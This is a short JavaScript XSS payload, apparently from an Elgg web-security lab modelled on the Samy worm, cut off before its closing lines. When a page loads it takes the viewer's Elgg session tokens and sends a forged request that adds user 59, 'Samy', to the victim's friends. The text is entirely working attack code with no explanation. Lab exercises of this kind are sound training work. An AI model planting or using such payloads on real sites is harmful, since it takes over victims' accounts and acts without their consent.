 <script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="../action/friends/add?friend=59"+ts+token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();